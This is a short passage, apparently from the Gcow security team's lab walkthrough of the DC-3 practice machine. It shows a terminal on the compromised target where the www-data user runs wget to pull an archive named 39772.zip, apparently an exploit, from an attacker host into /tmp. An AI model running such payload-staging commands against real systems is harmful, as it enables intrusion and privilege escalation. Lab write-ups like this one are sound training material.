 www-data@DC-3:/tmp$ wget http://192.168.1.128:8888/39772.zip
wget http://192.168.1.128:8888/39772.zip
--2020-02-01 16:43:59--  http://192.168.1.128:8888/39772.zip
Connecting to 192.168.1.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
0K ...... 100% 1.27G=0s
2020-02-01 16:43:59 (1.27 GB/s) - '39772.zip' saved [7025/7025]
www-data@DC-3:/tmp$ ls
ls
39772
39772.zip
__MACOSX
systemd-private-c520441c8b0d49f68b19e265dffca4ed-systemd-timesyncd.service-FudEiC
www-data@DC-3:/tmp$
www-data@DC-3:/tmp$
Gcow安全团队